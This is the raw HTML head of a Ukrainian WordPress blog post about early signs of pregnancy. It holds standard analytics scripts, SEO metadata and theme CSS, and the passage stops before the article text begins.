

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/
body_size: 391499
content:

<!DOCTYPE html>
<html lang="uk">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-R0YY2CPQBZ"></script>
    <script>
    	window.dataLayer = window.dataLayer || [];
		function gtag(){
			dataLayer.push(arguments);
		}
		
		gtag('js', new Date());
		gtag('config', 'G-R0YY2CPQBZ', {
            'linker': {
                'domains': ['pokupon.ua', 'blog.pokupon.ua']
            }
        });
	</script>

    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5DZPJ7');</script>
	
	
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript" id="wpp-js" src="https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.pokupon.ua/wp-json/wordpress-popular-posts" data-post-id="21723" data-token="310131c0d8" data-lang="0" data-debug="0"></script>

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ПЕРШІ ОЗНАКИ ВАГІТНОСТІ - ранні симптоми зачаття, як себе поводити</title>
	<link rel="canonical" href="https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ПЕРШІ ОЗНАКИ ВАГІТНОСТІ - ранні симптоми зачаття, як себе поводити" />
	<meta property="og:url" content="https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/" />
	<meta property="og:site_name" content="Блог Покупон" />
	<meta property="article:published_time" content="2019-12-15T08:00:00+00:00" />
	<meta property="article:modified_time" content="2019-12-10T12:01:24+00:00" />
	<meta property="og:image" content="https://blog.pokupon.ua/wp-content/uploads/2019/12/image6-12.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="{:ru}Наталья Авдеева{:}{:uk}Наталя Авдєєва{:}" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Наталя Авдєєва" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/","url":"https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/","name":"ПЕРШІ ОЗНАКИ ВАГІТНОСТІ - ранні симптоми зачаття, як себе поводити","isPartOf":{"@id":"https://blog.pokupon.ua/ru/#website"},"primaryImageOfPage":{"@id":"https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/#primaryimage"},"image":{"@id":"https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/#primaryimage"},"thumbnailUrl":"https://blog.pokupon.ua/wp-content/uploads/2019/12/image6-12.jpg","datePublished":"2019-12-15T08:00:00+00:00","dateModified":"2019-12-10T12:01:24+00:00","author":{"@id":"https://blog.pokupon.ua/ru/#/schema/person/d95939f499457ca6433ffa316d2de2cb"},"description":"Цікаво про ❤ Перші ознаки вагітності ㅡ як дізнатися що ви в положенні раніше тестів ❤ в розділі Здоров'я у Блог Покупон blog.pokupon.ua.","breadcrumb":{"@id":"https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/"]}]},{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/#primaryimage","url":"https://blog.pokupon.ua/wp-content/uploads/2019/12/image6-12.jpg","contentUrl":"https://blog.pokupon.ua/wp-content/uploads/2019/12/image6-12.jpg","width":800,"height":600,"caption":"Нехай новина про вагітність буде дивом"},{"@type":"BreadcrumbList","@id":"https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Блог","item":"https://blog.pokupon.ua/ru/"},{"@type":"ListItem","position":2,"name":"Краса та здоров'я","item":"https://blog.pokupon.ua/ru/krasota-i-zdorove/"},{"@type":"ListItem","position":3,"name":"Здоров'я","item":"https://blog.pokupon.ua/krasota-i-zdorove/zdorove/"},{"@type":"ListItem","position":4,"name":"Перші ознаки вагітності ㅡ як дізнатися що ви в положенні раніше тестів"}]},{"@type":"WebSite","@id":"https://blog.pokupon.ua/ru/#website","url":"https://blog.pokupon.ua/ru/","name":"Блог Покупон","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.pokupon.ua/ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"Person","@id":"https://blog.pokupon.ua/ru/#/schema/person/d95939f499457ca6433ffa316d2de2cb","name":"Наталя Авдєєва","image":{"@type":"ImageObject","inLanguage":"uk","@id":"https://blog.pokupon.ua/ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=96&d=mm&r=g","caption":"Наталя Авдєєва"},"description":"Пишу тексти, дивлюся на світ крізь об'єктив та шукаю враження. З 2018 року я стала частиною креативної команди «Покупон» на посаді копірайтера. Мої статті ㅡ продовження моїх інтересів та захоплень. Від подорожей до рукоділля, я намагаюся не тільки максимально заглибитись у тему, а й ділитися особистими напрацюваннями. Мій вільний час я присвячую активному відпочинку на природі, дітям, танцям, читанню наукової та художньої літератури.","url":"https://blog.pokupon.ua/author/n-avdieieva/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blog.pokupon.ua' />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Feed" href="https://blog.pokupon.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Comments Feed" href="https://blog.pokupon.ua/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Блог Покупон &raquo; Перші ознаки вагітності ㅡ як дізнатися що ви в положенні раніше тестів Comments Feed" href="https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='editorskit-frontend-css' href='https://blog.pokupon.ua/wp-content/plugins/block-options/build/style.build.css?ver=new' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://blog.pokupon.ua/wp-includes/css/dist/components/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://blog.pokupon.ua/wp-includes/css/dist/preferences/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/block-editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://blog.pokupon.ua/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://blog.pokupon.ua/wp-includes/css/dist/patterns/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://blog.pokupon.ua/wp-includes/css/dist/editor/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-core-block-style-css' href='https://blog.pokupon.ua/wp-content/plugins/deo-core/blocks/blocks.style.build.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #E12A21;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-orange: #F8875F;--wp--preset--color--vivid-blue: #4C86E7;--wp--preset--color--turquoise: #30dca5;--wp--preset--color--light-blue: #f4f6f6;--wp--preset--color--dark-blue: #041726;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.pokupon.ua/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/bootstrap.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-font-icons-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/assets/css/font-icons.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='deo-styles-css' href='https://blog.pokupon.ua/wp-content/themes/neotech/style.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://blog.pokupon.ua/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://blog.pokupon.ua/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=2.12.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768811958","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pokupon.ua/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://blog.pokupon.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://blog.pokupon.ua/wp-json/wp/v2/posts/21723" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.pokupon.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://blog.pokupon.ua/?p=21723' />
<link rel="alternate" type="application/json+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fpervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.pokupon.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.pokupon.ua%2Fpervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            			<style media="screen">
				.wpglobus_flag_uk{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ua.png)}
.wpglobus_flag_ru{background-image:url(https://blog.pokupon.ua/wp-content/plugins/wpglobus/flags/ru.png)}
			</style>
			<link rel="alternate" hreflang="uk" href="https://blog.pokupon.ua/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/" /><link rel="alternate" hreflang="ru" href="https://blog.pokupon.ua/ru/pervye-priznaki-beremennosti-kak-uznat-chto-vy-v-polozhenii-ranshe-testov/" /><link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="32x32" />
<link rel="icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<meta name="msapplication-TileImage" content="https://blog.pokupon.ua/wp-content/uploads/2019/03/favicon-blog-ico.png" />
<style id="kirki-inline-styles">a, .loader, .nav__menu > .active > a, .nav__menu > li > a:hover, .nav__dropdown-menu > li > a:hover, .nav__dropdown-menu > li > a:focus, .entry__meta a:hover, .entry__meta a:focus, .entry__meta-category, h1 > a:hover, h1 > a:focus, h2 > a:hover, h2 > a:focus, h3 > a:hover, h3 > a:focus, h4 > a:hover, h4 > a:focus, h5 > a:hover, h5 > a:focus, h6 > a:hover, h6 > a:focus, .tab-post__tabs .tabs__item .is-active, .tab-post__tabs .tabs__item .tabs__item--active, .widget-popular-posts__entry-title a:hover, .widget_recent_entries a:hover, .widget_recent_comments a:hover, .widget_nav_menu a:hover, .widget_archive a:hover, .widget_pages a:hover, .widget_categories a:hover, .widget_meta a:hover, .tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus, .entry__title:hover a, .featured-posts-slider__entry-title:hover a, .entry-author__name:hover, .related-posts__entry-title:hover a, .comment-edit-link, .post-list-small__entry:hover .post-list-small__entry-title, .video-playlist__list-item:hover .video-playlist__list-item-title, .flickity-prev-next-button:hover, .socials--nobase a:hover, .socials--nobase a:focus, .nav__right a:hover, .nav__right a:focus, .highlight, .footer .widget.widget_calendar a, .copyright a:hover, .copyright a:focus{color:#3a444d;}.btn--color, .btn--button:focus, .nav__menu > li > a:after, .post-password-form label + input, #back-to-top:hover, .widget_tag_cloud a:hover, .page-numbers.current, .page-numbers:not(span):hover, .entry__meta-category--label, .entry__meta-category-holder .entry__meta-category, .widget-popular-posts__number{background-color:#3a444d;}input:focus, textarea:focus{border-color:#3a444d;}.elementor-widget-tabs .elementor-tab-title.elementor-active, .carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item{border-top-color:#3a444d;}.btn-color{background:linear-gradient(to right, #3a444d 0%, #3a444d 100%);}.nav__holder{background-color:#333340;}.nav__menu > li > a, .nav__socials a, .nav__subscribe, .nav__search-trigger, .sidenav__menu-link, .sidenav__menu--is-open > .sidenav__menu-toggle, .sidenav__menu-toggle{color:#31bcfe;}.nav__dropdown-menu, .sidenav__menu-dropdown{background-color:#333340;}.nav__dropdown-menu > li > a{color:#adb4ba;}.sidenav{background-color:#041726;}.sidenav__menu-dropdown a{color:#919BA3;}.sidenav__menu--is-open > a{background-color:#002B4D;}.sidenav__menu li, .sidenav__search-mobile-input{border-color:#182835;}.sidenav__search-mobile-submit, .sidenav__search-mobile-input{color:#9AA3AB;}.sidenav__search-mobile-form input::-webkit-input-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-moz-placeholder, .sidenav__search-mobile-form input::-moz-placeholder{color:#9AA3AB;}.sidenav__search-mobile-form input:-ms-input-placeholder{color:#9AA3AB;}.nav-icon-toggle__inner, .nav-icon-toggle__inner:before, .nav-icon-toggle__inner:after{background-color:#ffffff;}.entry__article a:not(.wp-block-button__link){color:#4C86E7;}.entry__meta li, .entry__meta a{color:#908E99;}h1,h2,h3,h4,h5,h6, .widget-upcoming-icos span, .sidebar .widget_mc4wp_form_widget .widget-title, .widget-popular-posts__entry-title a, label{color:#3A444D;}body, .deo-newsletter-gdpr-checkbox__label, .widget_tag_cloud a{color:#49545E;}.footer{background-color:#417fad;}.footer__widgets .widget_categories li, .footer__widgets .widget_recent_entries li, .footer__widgets .widget_nav_menu li, .footer__widgets .widget_archive li, .footer__widgets .widget_pages li, .footer__widgets .widget_meta li, .footer__widgets .widget .sub-menu li:first-child, .footer__widgets .widget .children li:first-child, .footer__widgets .widget_rss li, .footer__widgets .widget_tag_cloud a, .footer__widgets .widget_product_tag_cloud a, .footer__widgets .recentcomments{border-color:#254054;}.footer__widgets .widget-title{color:#ffffff;}.footer__widgets p, .footer__widgets a:not(.social), .footer__widgets li, .footer__widgets #wp-calendar caption, .footer__widgets #wp-calendar a, .footer__widgets .widget_rss .rsswidget, .footer__widgets .widget_recent_comments .recentcomments a, .footer__widgets .deo-newsletter-gdpr-checkbox__label, .footer__widgets ul li a:hover{color:#ffffff;}.footer__bottom{background-color:#041726;}.copyright{color:#9AA3AB;}h1{font-family:Poppins;font-size:35px;font-weight:600;line-height:1.3;}h2{font-family:Poppins;font-size:28px;font-weight:600;line-height:1.3;}h3{font-family:Poppins;font-size:24px;font-weight:600;line-height:1.3;}h4{font-family:Poppins;font-size:20px;font-weight:600;line-height:1.3;}h5{font-family:Poppins;font-size:18px;font-weight:600;line-height:1.3;}h6, .elementor-widget-tabs .elementor-tab-title, .elementor-accordion .elementor-tab-title{font-family:Poppins;font-size:15px;font-weight:600;line-height:1.3;}body, .copyright{font-family:Roboto;font-size:15px;line-height:1.5;}.entry__article{font-size:1.0625rem;line-height:1.8;}/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
